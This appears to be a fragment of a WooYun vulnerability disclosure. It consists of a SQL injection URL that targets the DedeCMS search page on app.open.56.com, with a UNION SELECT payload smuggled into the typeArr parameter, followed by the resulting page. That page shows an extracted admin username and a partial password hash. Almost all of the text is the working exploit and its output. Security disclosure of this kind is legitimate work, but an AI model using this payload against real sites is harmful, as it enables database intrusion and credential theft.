 app.open.56.com/dede//plus/search.php?keyword=as&typeArr[111%3D@`\'``)+UnIon+seleCt+1,2,3,4,5,6,7,8,9,10,con
织梦CMS - 轻松建站从此开始! 高级搜索
建站如此简单!
DEDECMS as 检索标题 搜 索 高级搜索
搜索 as 的结果
louis|0fac64a9cb75749cefb3
27...
http://app.open.56.com/dede/plus/view.php?aid=1 分类：34 点击：9 日期：1970-01-01
共0页/0条记录
www.wooyun.org